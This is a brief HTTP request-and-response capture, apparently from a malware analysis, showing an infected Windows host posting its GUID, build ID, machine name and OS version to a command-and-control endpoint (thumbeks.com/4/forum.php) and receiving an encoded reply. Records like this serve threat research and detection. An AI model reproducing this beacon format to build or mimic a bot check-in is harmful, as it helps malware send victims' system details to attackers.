 POST /4/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: thumbeks.com
Content-Length: 129
Cache-Control: no-cache
GUID=10108318379165689344&BUILD=0903_7832478324&INFO=-WIN10 @ -
WIN10\&IP=&TYPE=1&WIN=10.0(x64)HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 11 Mar 2020 23:16:51 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
c
AZAZARRABw==
0